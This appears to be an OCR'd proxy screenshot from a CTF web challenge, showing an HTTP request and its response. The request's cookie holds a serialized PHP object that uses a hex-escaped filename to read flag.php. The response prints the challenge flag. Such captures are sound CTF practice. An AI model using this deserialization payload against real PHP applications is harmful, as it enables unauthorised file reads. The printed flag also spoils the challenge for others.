 Raw Params Headers Hex
POST /?http:%2f%2f219.219.61.234:20202%2f HTTP/1.1
Host: 219.219.61.234:20202
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://219.219.61.234:20202
Connection: close
Cookie:
todos=df80635527eb9189c1197254ad3c46bca%3A1%3A%7Bi%3A0%3BO%3A6%3A%22Source
%22%3A1%3A%7Bs%3A6%3A%22source%22%3BS%3A8%3A%22%5C66lag.php%22%3B%7D%7D
Referer: http://219.219.61.234:20202/?http:%2f%2f219.219.61.234:20202%2f
Upgrade-Insecure-Requests: 1
text=
Raw Headers Hex HTML Render
/>might&nbsp;be&nbsp;different;&nbsp;for&nbsp;a&nbsp;GUI&nbsp;interface,&
nbsp;you&nbsp;would&nbsp;use&nbsp;an&nbsp;"about&nbsp;box".<br /><br
/>&nbsp;&nbsp;You&nbsp;should&nbsp;also&nbsp;get&nbsp;your&nbsp;employer&
nbsp;(if&nbsp;you&nbsp;work&nbsp;as&nbsp;a&nbsp;programmer)&nbsp;or&nbsp;
school,<br
/>if&nbsp;any,&nbsp;to&nbsp;sign&nbsp;a&nbsp;"copyright&nbsp;disclaimer"&
nbsp;for&nbsp;the&nbsp;program,&nbsp;if&nbsp;necessary.<br
/>For&nbsp;more&nbsp;information&nbsp;on&nbsp;this,&nbsp;and&nbsp;how&nbs
p;to&nbsp;apply&nbsp;and&nbsp;follow&nbsp;the&nbsp;GNU&nbsp;GPL,&nbsp;see
<br />&lt;https://www.gnu.org/licenses/&gt;.<br /><br
/>&nbsp;&nbsp;The&nbsp;GNU&nbsp;General&nbsp;Public&nbsp;License&nbsp;doe
s&nbsp;not&nbsp;permit&nbsp;incorporating&nbsp;your&nbsp;program<br
/>into&nbsp;proprietary&nbsp;programs.&nbsp;&nbsp;If&nbsp;your&nbsp;progr
am&nbsp;is&nbsp;a&nbsp;subroutine&nbsp;library,&nbsp;you<br
/>may&nbsp;consider&nbsp;it&nbsp;more&nbsp;useful&nbsp;to&nbsp;permit&nbs
p;linking&nbsp;proprietary&nbsp;applications&nbsp;with<br
/>the&nbsp;library.&nbsp;&nbsp;If&nbsp;this&nbsp;is&nbsp;what&nbsp;you&nb
sp;want&nbsp;to&nbsp;do,&nbsp;use&nbsp;the&nbsp;GNU&nbsp;Lesser&nbsp;Gene
ral<br
/>Public&nbsp;License&nbsp;instead&nbsp;of&nbsp;this&nbsp;License.&nbsp;&
nbsp;But&nbsp;first,&nbsp;please&nbsp;read<br
/>&lt;https://www.gnu.org/licenses/why-not-lgpl.html&gt;.<br /><br
/></span>
</code><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#FF8000">//$flag&nbsp;=&nbsp;cumtctf{w3ll_y0u_kn0w_uns3ri4l1z3}</span>
</span>
</code></li>
</ul>
<form method="post" href=".">
<textarea name="text"></textarea>
<input type="submit" value="store">
</form>